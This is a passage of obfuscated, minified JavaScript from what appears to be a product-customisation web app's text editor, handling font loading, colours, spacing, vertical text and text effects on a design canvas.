_0x150a49['aRlVB'](_0x2540ba,_0xad385c);},'pSmjO':_0x150a49['hhiVQ'],'UmlvX':function(_0x64d7c,_0x476b7f){return _0x150a49['ZbWTF'](_0x64d7c,_0x476b7f);},'kzjGt':function(_0x263791,_0x18a7d4){return _0x150a49['uGuzZ'](_0x263791,_0x18a7d4);},'qMMfd':function(_0x154e12,_0x204830){return _0x150a49['uGuzZ'](_0x154e12,_0x204830);},'ySQri':function(_0x1f88db,_0x2e0355){return _0x150a49['khvUM'](_0x1f88db,_0x2e0355);},'LPily':function(_0x1ce01a,_0x15b7a7){return _0x150a49['EmCbj'](_0x1ce01a,_0x15b7a7);},'yTmFT':function(_0x39cd9d,_0x3e97a1){return _0x150a49['kbUNR'](_0x39cd9d,_0x3e97a1);},'ZBGpA':_0x150a49['wcsiH'],'JvPuA':function(_0x406401){return _0x150a49['WDFFi'](_0x406401);},'CkThx':_0x150a49['lopAd'],'EaTpH':_0x150a49['cbHAK'],'lVtZV':_0x150a49['pTDZQ'],'iITvI':_0x150a49['uDBmO'],'QXHlT':function(_0x31bbfb){return _0x150a49['MBKUq'](_0x31bbfb);},'qDBdO':function(_0x280e3b,_0x5c256f){return _0x150a49['ZLYRd'](_0x280e3b,_0x5c256f);},'zoKqD':function(_0x1b0a7d,_0x42dbcc){return _0x150a49['lWRyU'](_0x1b0a7d,_0x42dbcc);},'ESabX':function(_0x2e7daa,_0x3b6236){return _0x150a49['vJzrk'](_0x2e7daa,_0x3b6236);},'yavtF':function(_0x54240a,_0x52dab2){return _0x150a49['UVapb'](_0x54240a,_0x52dab2);},'ZSbEI':function(_0x513ba6,_0x12aabd){return _0x150a49['QBruQ'](_0x513ba6,_0x12aabd);},'gTmbn':function(_0x1a8682,_0x591f23){return _0x150a49['jNXeO'](_0x1a8682,_0x591f23);},'KnImr':function(_0x1bfa69,_0x3883e1){return _0x150a49['swrQn'](_0x1bfa69,_0x3883e1);},'ozIND':function(_0x394b2f,_0x5585ec){return _0x150a49['DaTxl'](_0x394b2f,_0x5585ec);},'LErcl':_0x150a49['nkyRm']},_0x162fdb,_0x56a45e,_0x56e684,_0x4f1dd9,_0x740f90,_0x3fc2ad,_0x3838fc,_0xae90a9;return _0x150a49['QWhbx'](Object,_0x484062['a'])(this,_0x48c12e),(_0xae90a9=_0x27863f['call'](this,_0x3e8f61))['elementSelected']=function(_0x4c46a3){if(_0x4c46a3&&_0x2f526c['MukTr'](_0x2f526c['FEyjA'],_0x4c46a3['prefs']['type'])){if(_0x4c46a3['prefs']['lock']&&(_0x4c46a3['prefs']['lock']['editFont']||_0x4c46a3['prefs']['lock']['colorEdit'])&&''!==_0xae90a9['state']['activeView']&&!_0xae90a9['props']['canvasReducer']['isTemplateEdit']&&_0xae90a9['openView'](''),_0x2f526c['NBoCE']===_0x4c46a3['prefs']['subType'])_0xae90a9['setState']({'selectedElm':_0x4c46a3,'fullText':_0x4c46a3['prefs']['text'],'showUpdate':!0x0},function(){_0xae90a9['openFonts'](_0x2f526c['DHnwo']);}),_0xae90a9['selectedGraphics']=_0x4c46a3['prefs']['font'];else{_0xae90a9['openFonts'](_0x2f526c['cMzgq']);for(var _0x546e59,_0x137d06=[],_0x34f07f=0x0;_0x34f07f<_0xae90a9['state']['textEffectList']['length'];_0x34f07f++)_0x2f526c['MukTr'](_0xae90a9['state']['textEffectList'][_0x34f07f]['type'],_0x4c46a3['prefs']['effect'])?(_0x137d06[_0x34f07f]=!0x0,_0x546e59=_0xae90a9['state']['textEffectList'][_0x34f07f]):_0x137d06[_0x34f07f]=!0x1;var _0x1dbe81=_0x4c46a3['prefs']['fill'];if(_0x2f526c['IRuAR'](_0x2f526c['aKHjd'],_0x4c46a3['prefs']['fill'])||/^#([0-9A-F]{3}){1,2}$/i['test'](_0x4c46a3['prefs']['fill']))_0x1dbe81=_0x4c46a3['prefs']['fill'];else{var _0x1917e8=_0x4c46a3['prefs']['fill']['match'](/\d/g),_0x16b17c='png';if(_0x4c46a3['prefs']['fill']['includes']('url(#')){var _0x2ae25e=_0x4c46a3['prefs']['fill'];_0x16b17c=_0x2ae25e['substring'](_0x2ae25e['indexOf']('.')+0x1,_0x2ae25e['lastIndexOf'](')'));}else _0x16b17c=_0x4c46a3['prefs']['fill']['split']('.')[0x1];_0x1917e8&&(_0x1dbe81=_0x2f526c['iQGnQ'](_0x2f526c['myXxa'](_0x2f526c['myXxa'](_0x2f526c['JPUsJ'],_0x1917e8=_0x1917e8['join']('')),'.'),_0x16b17c));}var _0x3f8b85=_0x4c46a3['prefs']['stroke'];if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0x4c46a3['prefs']['stroke']))_0x3f8b85=_0x4c46a3['prefs']['stroke'];else{if(_0x4c46a3['prefs']['stroke']){var _0x4d05c4=_0x4c46a3['prefs']['stroke']['match'](/\d/g),_0x54274a=_0x2f526c['vwxOE'];if(_0x4c46a3['prefs']['stroke']['includes'](_0x2f526c['MOwBe'])){var _0x17777b=_0x4c46a3['prefs']['stroke'];_0x54274a=_0x17777b['substring'](_0x2f526c['myXxa'](_0x17777b['indexOf']('.'),0x1),_0x17777b['lastIndexOf'](')'));}else _0x54274a=_0x4c46a3['prefs']['stroke']['split']('.')[0x1];_0x4d05c4&&(_0x3f8b85=_0x2f526c['iQGnQ'](_0x2f526c['ZzrBZ'](_0x2f526c['JPUsJ'],_0x4d05c4=_0x4d05c4['join'](''))+'.',_0x54274a));}}_0xae90a9['setState']({'selectedElm':_0x4c46a3,'fullText':_0x4c46a3['prefs']['text'],'fillColor':_0x1dbe81,'fillColorName':_0x4c46a3['prefs']['fillName'],'strokeColor':_0x3f8b85,'strokeColorName':_0x4c46a3['prefs']['strokeName'],'strokeWidth':_0x4c46a3['prefs']['strokeWidth'],'selectedFont':_0x4c46a3['prefs']['font'],'selectedEffect':_0x546e59,'isActiveEffect':_0x137d06,'numoflines':_0x4c46a3['prefs']['noOfLines'],'lineSpace':_0x4c46a3['prefs']['lineSpace'],'letterSpace':_0x4c46a3['prefs']['letterSpace'],'fontSize':_0x4c46a3['prefs']['fontSize'],'artSize':_0x4c46a3['prefs']['artSize']?_0x4c46a3['prefs']['artSize']:0x1,'prefColor':_0x4c46a3['prefs']['colors'],'pattern':_0x4c46a3['prefs']['pattern'],'align':_0x4c46a3['prefs']['align'],'strokeVal':_0x4c46a3['prefs']['strokeWidth'],'isVertical':_0x4c46a3['prefs']['isVertical'],'isNameNumberElem':_0x2f526c['IRuAR'](_0x2f526c['FTVwY'],_0x4c46a3['prefs']['subType'])||_0x2f526c['IRuAR'](_0x2f526c['flAkG'],_0x4c46a3['prefs']['subType']),'debounceTime':_0x4c46a3['prefs']['isVertical']?0x0:_0x2f526c['RxuOt'](_0x4c46a3['prefs']['text']['length'],_0xae90a9['state']['debounceMaxLen'])?0x12c:0x0},function(){var _0x2bdc04=_0x3606e4['a']['getFont'](_0x4c46a3['prefs']['font']['font_family']);_0x2bdc04?_0xae90a9['setState']({'fontGlyph':_0x2bdc04}):_0xae90a9['loadFont'](_0x4c46a3['prefs']['font']);}),_0xae90a9['lastSelectedText']=_0x4c46a3;}document['getElementById']('curveTxtPreview')&&document['getElementById']('curveTxtPreview')['innerHTML']&&(document['getElementById'](_0x2f526c['aUvNO'])['innerHTML']=_0x4c46a3['prefs']['preview']),_0xae90a9['isDimensionUpdate']&&_0xae90a9['calculateArtSize']();}else _0xae90a9['setState']({'selectedElm':null,'fullText':'','selectedEffect':_0xae90a9['state']['textEffectList'][0x0],'letterSpace':0x0,'fontSize':0x18,'lineSpace':0x0,'numoflines':0x0,'artSize':0x0,'isSimpleFontActive':!0x0,'align':_0x2f526c['egmdR'],'isVertical':!0x1,'debounceTime':0x0}),_0xae90a9['isDimensionUpdate']=!0x0,_0x2f526c['NbeGf']('',_0xae90a9['state']['activeView'])&&(_0xae90a9['isTempFillColor']=!0x1,_0xae90a9['isTempOutlineColor']&&(_0xae90a9['setTextOutLine'](_0x2f526c['kqpPY'],!0x0),_0xae90a9['isTempOutlineColor']=!0x1),_0xae90a9['openView']('')),_0xae90a9['lastSelectedText']&&(_0x2f526c['NbeGf']('name',_0xae90a9['lastSelectedText']['prefs']['subType'])&&_0x2f526c['flAkG']!==_0xae90a9['lastSelectedText']['prefs']['subType']||_0xae90a9['props']['backToModules']());},_0xae90a9['onEffectSelected']=function(_0x166ee9,_0x13f2cc,_0x4be0ad){var _0x2c423a,_0x251694=[];_0x2c423a=_0x4be0ad||_0xae90a9['state']['artSize'];for(var _0x36589b=0x0;_0x150a49['ZdSgK'](_0x36589b,_0xae90a9['state']['textEffectList']['length']);_0x36589b++)_0x251694[_0x36589b]=!0x1;_0x251694[_0x13f2cc]=!0x0,_0xae90a9['setState']({'isActiveEffect':_0x251694,'artSize':_0x2c423a,'selectedEffect':_0x166ee9,'isEffectSelected':!0x0},function(){_0x2f526c['MTiYN'](_0x2f526c['CXtsR'],_0x166ee9['type'])||_0x2f526c['VyLDL']==_0x166ee9['type']?_0xae90a9['generateCircleText']('artSize',_0x2f526c['EZwOT']):_0xae90a9['generateText']();}),_0x166ee9['id']&&_0x150a49['bNjTC'](_0x150a49['CbGWr'],_0x166ee9['type'])&&_0x150a49['bNjTC'](_0x150a49['GmCUF'],_0x166ee9['type'])&&_0xae90a9['onLetterSpaceChange'](0x0);},_0xae90a9['generateText']=function(_0x2e53ab,_0x2ed670,_0x5b4ee7){var _0x239510={'tdFcv':_0x2f526c['LebzY'],'SUlPT':function(_0x1e59f8,_0x38506d){return _0x1e59f8===_0x38506d;},'UoVzp':'url(#','pQvJU':function(_0x47b334,_0x51bbaa){return _0x2f526c['LwIto'](_0x47b334,_0x51bbaa);}},_0x251b86,_0x1be0cb,_0x55ae9d=_0xae90a9['state']['pattern'];if(_0xae90a9['state']['fontGlyph']){if(_0x2f526c['ttnSh']('',_0xae90a9['state']['fullText'])){_0x251b86=_0x2f526c['GRtWy']('t',_0xae90a9['state']['fillColor'][0x0])?_0x2f526c['MOwBe']+_0xae90a9['state']['fillColor']+')':_0xae90a9['state']['fillColor'],_0x1be0cb=_0x2f526c['MukTr']('t',_0xae90a9['state']['strokeColor'][0x0])?_0x2f526c['ZzrBZ'](_0x2f526c['LwIto'](_0x2f526c['MOwBe'],_0xae90a9['state']['strokeColor']),')'):_0xae90a9['state']['strokeColor'],_0x2f526c['hcMvG'](void 0x0,_0xae90a9['state']['fillColor'][0x0])&&void 0x0!==_0xae90a9['state']['strokeColor'][0x0]&&void 0x0!==_0x55ae9d&&_0x55ae9d['forEach'](function(_0x4470ac){_0x4470ac['hasOwnProperty'](_0x239510['tdFcv'])&&((_0x239510['SUlPT'](null,_0x4470ac)||_0x239510['SUlPT'](void 0x0,_0x4470ac)?void 0x0:_0x4470ac['filename']['includes'](_0x239510['UoVzp']))||(_0x4470ac['filename']=_0x239510['pQvJU'](_0x239510['pQvJU'](_0x239510['UoVzp'],_0x4470ac['filename']),')')));}),_0x2f526c['HGVqT'](void 0x0,_0x55ae9d)&&(_0x55ae9d=_0x55ae9d['filter'](function(_0x5af92c,_0x164cf0,_0x263ee8){return _0x2f526c['MukTr'](_0x164cf0,_0x263ee8['findIndex'](function(_0x30937b){return _0x239510['SUlPT'](_0x30937b['id'],_0x5af92c['id']);}));}),_0xae90a9['setState']({'pattern':_0x55ae9d}));var _0x48b57a=!!_0xae90a9['isEmbroideryEnable']&&!_0xae90a9['isWilcomEmbEnable'];_0x5722d0['a']['generateTextElm'](_0xae90a9['state']['fullText'],_0xae90a9['state']['fontGlyph'],_0xae90a9['state']['align'],_0xae90a9['state']['selectedEffect']['type'],_0xae90a9['state']['selectedFont'],_0xae90a9['state']['letterSpace'],_0xae90a9['state']['lineSpace'],_0x251b86,_0x1be0cb,_0xae90a9['state']['strokeWidth'],_0xae90a9['state']['numoflines'],'',_0x48b57a,_0x2e53ab,_0x2ed670,_0xae90a9['state']['fontSize'],_0x5b4ee7,_0xae90a9['isEngraveEnable'],_0xae90a9['state']['artSize'],_0xae90a9['state']['isVertical'],_0xae90a9['state']['minFontSize'],_0xae90a9['state']['pattern']);}}else _0x2f526c['DFhFL'](alert,_0x2f526c['yRVPo']);},_0xae90a9['getInputText']=function(_0xcc7c7d){var _0x360de3={'hESMi':function(_0x336615,_0x10d6cd){return _0x2f526c['EclWq'](_0x336615,_0x10d6cd);},'TqmDE':'none','TPibZ':function(_0xe45f06,_0x1e24a4){return _0x2f526c['eYmoy'](_0xe45f06,_0x1e24a4);},'NIDNM':_0x2f526c['VyLDL'],'LPlOX':_0x2f526c['CXtsR']},_0x559440='';if(_0x2f526c['AyUYc'](_0x2f526c['VyLDL'],_0xae90a9['state']['selectedEffect']['type'])&&_0x2f526c['AyUYc'](_0x2f526c['CXtsR'],_0xae90a9['state']['selectedEffect']['type'])||!(_0xcc7c7d['length']>0x32)){if(_0xae90a9['state']['isVertical']&&_0x2f526c['sRoJF'](_0xcc7c7d['length'],0x1)){for(var _0x4f570e=0x0;_0x2f526c['UNYXh'](_0x4f570e,_0xcc7c7d['length']);_0x4f570e++)_0x2f526c['hcMvG']('\x0a',_0xcc7c7d[_0x4f570e])&&(_0x4f570e<_0x2f526c['JsTrN'](_0xcc7c7d['length'],0x1)?_0x559440+=_0x2f526c['myXxa'](_0xcc7c7d[_0x4f570e],'\x0a'):_0x559440+=_0xcc7c7d[_0x4f570e]);_0xcc7c7d=_0x559440;}if(!_0xae90a9['state']['isSimpleFontActive'])return _0xae90a9['setState']({'fullText':_0xcc7c7d}),void _0x5722d0['a']['generateGraphicsText'](_0xcc7c7d,_0xae90a9['selectedGraphics']);_0xae90a9['props']['isMobileView']&&(_0x5722d0['a']['canvas']['isEditClick']=!0x0);var _0x59a17d=_0x2f526c['SdYUb'](_0xcc7c7d['split']('\x0a')['length'],0x1);_0xcc7c7d!==_0xae90a9['state']['fullText']&&_0xae90a9['setState']({'numoflines':_0x59a17d,'fullText':_0xcc7c7d},function(){_0x59a17d>0x0&&_0x360de3['hESMi'](_0x360de3['TqmDE'],_0xae90a9['state']['selectedEffect']['type'])?_0xae90a9['setState']({'isActiveEffect':_0xae90a9['state']['isActiveEffect'][!0x0],'selectedEffect':_0xae90a9['state']['textEffectList'][0x0]},function(){_0xae90a9['generateText']();}):_0x360de3['TPibZ'](_0x360de3['NIDNM'],_0xae90a9['state']['selectedEffect']['type'])||_0x360de3['TPibZ'](_0x360de3['LPlOX'],_0xae90a9['state']['selectedEffect']['type'])?_0xae90a9['handleDebouncedTextChange']():_0xae90a9['generateText']();});}},_0xae90a9['openView']=function(_0x37a3e9,_0x5ec79e){var _0x4718db={'pgkYs':function(_0xfa974c,_0x429caa){return _0x150a49['MbmYj'](_0xfa974c,_0x429caa);},'lvQbv':'text'};_0xae90a9['isTempFillColor']?_0xae90a9['setTextFillColor']('cancel',!0x0):_0xae90a9['isTempOutlineColor']&&_0xae90a9['setTextOutLine'](_0x150a49['BsjLN'],!0x0),_0xae90a9['setState']({'activeView':_0x37a3e9},function(){if(_0x4718db['pgkYs']('',_0x37a3e9))_0xae90a9['props']['setHeaderDispay'](!0x0);else{_0xae90a9['props']['setHeaderDispay'](!0x1);var _0x263778=_0x5722d0['a']['getActiveObject']();_0x263778&&_0x263778['prefs']&&_0x4718db['pgkYs'](_0x4718db['lvQbv'],_0x263778['prefs']['type'])&&_0xae90a9['setState']({'selectedElm':_0x263778,'fillColor':_0x263778['prefs']['fill'],'fillColorName':_0x263778['prefs']['fillName'],'strokeColor':_0x263778['prefs']['stroke'],'strokeColorName':_0x263778['prefs']['strokeName'],'strokeWidth':_0x263778['prefs']['strokeWidth'],'selectedFont':_0x263778['prefs']['font'],'numoflines':_0x263778['prefs']['noOfLines'],'lineSpace':_0x263778['prefs']['lineSpace'],'letterSpace':_0x263778['prefs']['letterSpace'],'fontSize':_0x263778['prefs']['fontSize'],'artSize':_0x263778['prefs']['artSize'],'colName':_0x263778['prefs']['strokeName'],'colVal':_0x263778['prefs']['stroke'],'strokeVal':_0x263778['prefs']['strokeWidth'],'colFillName':_0x263778['prefs']['fillName'],'colFillVal':_0x263778['prefs']['fill']});}});},_0xae90a9['loadFont']=function(_0x543277,_0xde42af){var _0x43d922={'OgnqV':function(_0x20499b,_0x203bf7){return _0x2f526c['MukTr'](_0x20499b,_0x203bf7);},'IcZLu':_0x2f526c['flAkG'],'JXbJZ':_0x2f526c['FTVwY'],'OhAXU':function(_0x348c3d,_0x3aa00c){return _0x2f526c['CHIXh'](_0x348c3d,_0x3aa00c);},'kdGaW':'circle','rAdiD':_0x2f526c['VyLDL'],'ZaRGm':_0x2f526c['RrFFl'],'WqMFP':function(_0x700839,_0x5ad281){return _0x2f526c['jRsBF'](_0x700839,_0x5ad281);},'XYOOX':_0x2f526c['srfIJ'],'GuLgb':function(_0x3b700c,_0x41d9a5){return _0x2f526c['MukTr'](_0x3b700c,_0x41d9a5);},'GtwMn':function(_0xea5753,_0x50fc8f){return _0xea5753===_0x50fc8f;}};_0xae90a9['state']['selectedFont']||_0xae90a9['setState']({'selectedFont':_0x543277});var _0x6da003=_0x5722d0['a']['getActiveObject'](),_0x6ffcf6=_0x3606e4['a']['getFont'](_0x543277['font_family']);_0x6ffcf6?_0xae90a9['setState']({'fontGlyph':_0x6ffcf6,'loading':!0x1},function(){_0xde42af||(_0x6da003&&_0x6da003['prefs']&&(_0x43d922['OgnqV'](_0x43d922['IcZLu'],_0x6da003['prefs']['subType'])||_0x43d922['OgnqV'](_0x43d922['JXbJZ'],_0x6da003['prefs']['subType']))?_0xae90a9['generateText'](_0x6da003['prefs']['subType'],_0x6da003['prefs']['name']):_0x43d922['OhAXU'](_0x43d922['kdGaW'],_0xae90a9['state']['selectedEffect']['type'])||_0x43d922['OhAXU'](_0x43d922['rAdiD'],_0xae90a9['state']['selectedEffect']['type'])?(_0xae90a9['lastSelectedText']=_0x6da003,_0xae90a9['generateCircleText'](_0x43d922['ZaRGm'])):_0xae90a9['generateText']());}):Object(_0x2782b4['a'])(_0x543277['file_name'],function(_0x206bea,_0x968715){_0x206bea?(console['log'](_0x43d922['WqMFP'](_0x43d922['XYOOX'],_0x206bea)),_0x6da003&&_0x6da003['prefs']&&(_0x43d922['GuLgb'](_0x43d922['IcZLu'],_0x6da003['prefs']['subType'])||_0x43d922['GtwMn']('name',_0x6da003['prefs']['subType']))&&_0xae90a9['isDefaultFont']&&(_0xae90a9['isDefaultFont']=!0x1,_0xae90a9['elementSelected'](_0x6da003))):(_0x3606e4['a']['setFont']({'glyph':_0x968715,'font_family':_0x543277['font_family']}),_0xae90a9['setState']({'fontGlyph':_0x968715,'loading':!0x1},function(){_0x6da003&&_0x6da003['prefs']&&(_0xae90a9['preFontLoaded']?_0xae90a9['elementSelected'](_0x6da003):_0xae90a9['generateText'](_0x6da003['prefs']['subType'],_0x6da003['prefs']['name']),_0xae90a9['preFontLoaded']=!0x1);}));});},_0xae90a9['loadDefaultFont']=function(){var _0xfc03cf={'ukgIC':function(_0xcb9924,_0x2a51ea){return _0xcb9924+_0x2a51ea;}};_0x150a49['tgvGJ'](Object,_0x2782b4['a'])(_0x341bf5['a'],function(_0x1b981a,_0x4621cc){_0x1b981a?console['log'](_0xfc03cf['ukgIC']('Font\x20could\x20not\x20be\x20loaded:\x20',_0x1b981a)):(_0x3606e4['a']['setFont']({'glyph':_0x4621cc,'font_family':'Bebas\x20Neue'}),_0xae90a9['setState']({'fontGlyph':_0x4621cc,'loading':!0x1},function(){_0xae90a9['generateText']();}));});},_0xae90a9['loadFontLists']=function(_0x393bf9,_0x16060a){var _0x34e2d8=_0x5722d0['a']['getActiveObject']();if(_0x34e2d8&&_0x34e2d8['prefs']&&_0x150a49['RrRDu']('text',_0x34e2d8['prefs']['type'])&&_0x150a49['FyEve']!==_0x34e2d8['prefs']['subType']){_0xae90a9['setState']({'selectedElm':_0x34e2d8,'fullText':_0x34e2d8['prefs']['text'],'fillColor':_0x34e2d8['prefs']['fill'],'fillColorName':_0x34e2d8['prefs']['fillName'],'strokeColor':_0x34e2d8['prefs']['stroke'],'strokeColorName':_0x34e2d8['prefs']['strokeName'],'strokeWidth':_0x34e2d8['prefs']['strokeWidth'],'selectedFont':_0x34e2d8['prefs']['font'],'numoflines':_0x34e2d8['prefs']['noOfLines'],'lineSpace':_0x34e2d8['prefs']['lineSpace'],'fontList':_0x393bf9,'letterSpace':_0x34e2d8['prefs']['letterSpace'],'fontSize':_0x34e2d8['prefs']['fontSize'],'artSize':_0x34e2d8['prefs']['artSize'],'fontGlyph':_0x3606e4['a']['getFont'](_0x34e2d8['prefs']['font']['font_family']),'loading':!0x1});var _0x141156=_0x3606e4['a']['getFont'](_0x34e2d8['prefs']['font']['font_family']);_0x141156?(_0xae90a9['setState']({'fontGlyph':_0x141156}),!_0x34e2d8||_0x150a49['wVpmS']('number',_0x34e2d8['prefs']['subType'])&&_0x150a49['McZqq']('name',_0x34e2d8['prefs']['subType'])||_0xae90a9['elementSelected'](_0x34e2d8)):_0xae90a9['loadFont'](_0x34e2d8['prefs']['font']),_0xae90a9['getEffectFromType'](_0x34e2d8['prefs']['effect']);}else{if(_0x393bf9&&_0x393bf9['length']){var _0x420fd2;if(_0xae90a9['props']['selectedPrintProfileData']&&_0xae90a9['props']['selectedPrintProfileData']['text_data']&&_0xae90a9['props']['selectedPrintProfileData']['text_data']['is_default_font'])_0x3606e4['a']['getFont'](_0xae90a9['props']['selectedPrintProfileData']['text_data']['default_font']['font_family'])&&(_0x420fd2=_0xae90a9['props']['selectedPrintProfileData']['text_data']['default_font']);_0x420fd2||(_0x420fd2=_0x393bf9[0x0]),_0xae90a9['setState']({'fontList':_0x393bf9,'selectedFont':_0x420fd2}),_0xae90a9['loadFont'](_0x420fd2,_0x16060a);}else _0xae90a9['loadDefaultFont'](),_0xae90a9['setState']({'fontList':_0x393bf9,'selectedFont':{'xe_id':0x0,'font_family':_0x150a49['GbELj'],'name':_0x150a49['MyZJI']}});}},_0xae90a9['selectedFont']=function(_0x3a9360,_0x540540){_0xae90a9['setState']({'isActiveFont':_0x3a9360,'selectedFont':_0x540540},function(){});},_0xae90a9['setFillColor']=function(_0x3a940d){_0xae90a9['setState']({'fillColor':_0x3a940d['hex_value'],'fillColorName':_0x3a940d['name']});},_0xae90a9['setStrokeColor']=function(_0x50921f){_0xae90a9['setState']({'strokeColor':_0x50921f['hex_value'],'strokeColorName':_0x50921f['name'],'strokeWidth':_0x50921f['strokeWidth']});},_0xae90a9['setStrokeWidth']=function(_0xa4559a){_0xae90a9['setState']({'strokeWidth':_0xa4559a});},_0xae90a9['onLetterSpaceChange']=function(_0x2c252b){var _0x16d3a2=_0x5722d0['a']['canvas']['getSelectedElems']()[0x0];_0x16d3a2&&_0xae90a9['setState']({'letterSpace':_0x2c252b},function(){_0xae90a9['generateText'](_0x16d3a2['prefs']['subType'],_0x16d3a2['prefs']['name']);});},_0xae90a9['onLineSpaceChange']=function(_0x102630){var _0x28f644=_0x5722d0['a']['canvas']['getSelectedElems']()[0x0];_0xae90a9['setState']({'lineSpace':_0x102630},function(){_0xae90a9['generateText'](_0x28f644['prefs']['subType'],_0x28f644['prefs']['name']);});},_0xae90a9['openFonts']=function(_0x3bf55f,_0x5527b4){_0x2f526c['GRtWy']('simple',_0x3bf55f)?(_0xae90a9['setState']({'isFontEnabled':!0x0,'isSimpleFontActive':!0x0,'selectedEffect':_0xae90a9['state']['textEffectList'][0x0]}),_0x5527b4&&_0xae90a9['generateText']()):(_0xae90a9['setState']({'isFontEnabled':!0x1,'isSimpleFontActive':!0x1}),_0x5527b4&&_0xae90a9['setState']({'selctedFontIndex':''}));},_0xae90a9['selectedGraphicsFont']=function(_0x3f1fad,_0x47b2cc){_0xae90a9['openView'](''),_0xae90a9['selectedGraphics']=_0x3f1fad,_0xae90a9['selectedGraphics']&&_0x5722d0['a']['onAllFontsLoad'](_0xae90a9['selectedGraphics']),_0xae90a9['setState']({'lastFontInddex':_0x47b2cc});},_0xae90a9['addGraphicsFont']=function(_0x299bc7){_0xae90a9['selectedGraphics']&&_0x5722d0['a']['generateGraphicsText'](_0xae90a9['state']['fullText'],_0xae90a9['selectedGraphics'],_0x299bc7);},_0xae90a9['onEnterPress']=function(_0x1fcdcb){(_0x2f526c['GRtWy'](0xd,_0x1fcdcb['keyCode'])&&!0x1===_0x1fcdcb['shiftKey']&&!_0xae90a9['state']['isSimpleFontActive']||!_0xae90a9['state']['isSimpleFontActive']&&!_0xae90a9['selectedGraphics']||0xd===_0x1fcdcb['keyCode']&&_0xae90a9['props']['selectedPrintProfileData']['text_data']&&0x0===_0xae90a9['props']['selectedPrintProfileData']['text_data']['is_multiline_text']||0xd===_0x1fcdcb['keyCode']&&''===_0xae90a9['state']['fullText']||_0x2f526c['GRtWy'](0xd,_0x1fcdcb['keyCode'])&&_0xae90a9['state']['isVertical']&&''!==_0xae90a9['state']['fullText'])&&_0x1fcdcb['preventDefault']();},_0xae90a9['applyVerticalText']=function(){var _0x3e23f7={'aRpAE':function(_0x2eaf0d,_0x7fae6e){return _0x150a49['nxvdG'](_0x2eaf0d,_0x7fae6e);},'GxsbF':function(_0x4ea5eb,_0x4a5fa8){return _0x150a49['UErnf'](_0x4ea5eb,_0x4a5fa8);},'ZjQBo':function(_0x3bbeef,_0x53afc5){return _0x150a49['McZqq'](_0x3bbeef,_0x53afc5);},'lNWxD':function(_0x3900e4,_0x459017){return _0x150a49['uUmxY'](_0x3900e4,_0x459017);},'ytMLk':function(_0x1b078,_0x347723){return _0x150a49['aWnUs'](_0x1b078,_0x347723);}};_0x150a49['egMOX'](_0xae90a9['state']['numoflines'],0x0)&&!_0xae90a9['state']['isVertical']||_0xae90a9['setState']({'isVertical':!_0xae90a9['state']['isVertical']},function(){var _0x1daa6e,_0x114031='';if(_0x3e23f7['aRpAE'](_0xae90a9['state']['fullText']['length'],0x1)){if(_0xae90a9['state']['isVertical']){for(var _0x5981bd=0x0;_0x3e23f7['GxsbF'](_0x5981bd,_0xae90a9['state']['fullText']['length']);_0x5981bd++)_0x3e23f7['ZjQBo']('\x0a',_0xae90a9['state']['fullText'][_0x5981bd])&&(_0x3e23f7['lNWxD'](_0x5981bd,_0xae90a9['state']['fullText']['length']-0x1)?_0x114031+=_0x3e23f7['ytMLk'](_0xae90a9['state']['fullText'][_0x5981bd],'\x0a'):_0x114031+=_0xae90a9['state']['fullText'][_0x5981bd]);}else _0x114031=_0xae90a9['state']['fullText']['replace'](/\r?\n|\r/g,''),_0x1daa6e=0x0;_0xae90a9['setState']({'fullText':_0x114031,'numoflines':_0x1daa6e},function(){_0xae90a9['generateText'](),_0xae90a9['setTextAlign'](_0xae90a9['state']['align']);});}});},_0xae90a9['setTextFillColor']=function(_0x281765,_0x13202b){var _0x173a27={'Igucu':_0x2f526c['yvJSb'],'WJRYU':function(_0x401b45,_0x5b7a59){return _0x2f526c['CawaT'](_0x401b45,_0x5b7a59);},'SLhwc':function(_0xe5cbd6,_0xde93e7){return _0x2f526c['hBxbh'](_0xe5cbd6,_0xde93e7);},'FqZCx':'url(#','WeMVe':_0x2f526c['CMSUq'],'yxois':_0x2f526c['NrLdH'],'Bdzjf':function(_0x59f292,_0x4e68e0){return _0x2f526c['ZWokm'](_0x59f292,_0x4e68e0);}},_0x3643f4;_0xae90a9['lastSelectedText']&&(_0x3643f4=_0xae90a9['lastSelectedText'],_0x2f526c['kqpPY']===_0x281765?/^#([0-9A-F]{3}){1,2}$/i['test'](_0x3643f4['prefs']['colors'])?_0xae90a9['setFillColor']({'fillColor':_0x3643f4['prefs']['fill'],'fillColorName':_0x3643f4['prefs']['fillName'],'hex_value':_0x3643f4['prefs']['fill']}):(_0x3643f4['prefs']['fill']=_0x3643f4['prefs']['colors'][0x0],_0xae90a9['setFillColor']({'fillColor':_0x3643f4['prefs']['fill'],'fillColorName':_0x3643f4['prefs']['fillName'],'hex_value':_0xae90a9['state']['fillColor'],'pref_color':_0x3643f4['prefs']['colors']})):_0x4a77b0()(_0x3643f4)['find'](_0x2f526c['akXGg'])['each'](function(_0x129544,_0x4f7816){if(/^#([0-9A-F]{3}){1,2}$/i['test'](_0xae90a9['state']['fillColor'])){if(_0xae90a9['isEmbroideryEnable']&&!_0xae90a9['isWilcomEmbEnable']){var _0x14ccc7=_0x173a27['Igucu']+_0x3643f4['getAttribute']('id'),_0x2530c9=_0x173a27['WJRYU'](_0x173a27['SLhwc'](_0x173a27['FqZCx'],_0x14ccc7),')');_0x4f7816['setAttribute'](_0x173a27['WeMVe'],_0x2530c9),document['getElementById'](_0x14ccc7)&&document['getElementById'](_0x14ccc7)['getElementsByTagName'](_0x173a27['yxois'])[0x0]['setAttribute'](_0x173a27['WeMVe'],_0xae90a9['state']['fillColor']);}else _0x4f7816['setAttribute'](_0x173a27['WeMVe'],_0xae90a9['state']['fillColor']);_0x3643f4['prefs']['fill']=_0xae90a9['state']['fillColor'],_0x3643f4['prefs']['fillName']=_0xae90a9['state']['fillColorName'],_0x3643f4['prefs']['colors'][0x0]=_0xae90a9['state']['fillColor'];}else _0x4f7816['setAttribute']('fill',_0x173a27['Bdzjf'](_0x173a27['FqZCx']+_0xae90a9['state']['fillColor'],')')),_0x3643f4['prefs']['fill']=_0xae90a9['state']['fillColor'],_0x3643f4['prefs']['fillName']=_0xae90a9['state']['fillColor']['name'];}),_0x13202b&&_0x5722d0['a']['canvas']['call'](_0x2f526c['GCEDG'],[_0xae90a9['lastSelectedText']])),_0xae90a9['isTempFillColor']=!0x1,_0xae90a9['openView']('');},_0xae90a9['onFillColorSelect']=function(_0x5cd017){var _0x1b2b7f={'fZRCo':function(_0x3f9c7c,_0x2e4ce3){return 